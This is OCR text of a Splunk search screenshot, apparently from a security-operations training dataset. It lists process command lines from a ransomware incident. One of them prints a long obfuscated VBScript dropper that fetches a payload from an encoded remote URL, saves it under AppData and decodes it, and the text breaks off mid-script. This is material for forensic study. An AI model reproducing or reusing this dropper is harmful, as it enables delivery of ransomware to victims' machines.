 splunk>enterprise Apps 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=botsv1 sourcetype=xmlwineventlog *.vbs All time
2 | table CommandLine
10 events (before 10/13/25 7:13:29.000 AM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
100 Per Page Format Preview
CommandLine
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs"
"C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp"
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs"
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim
UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb
MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7"
"C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31"
"C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT
Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-
6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)"
"CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk"
"GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48" "Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))"
"YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET
UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4"
"UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt
YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38"
"RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))"
"QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if
BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT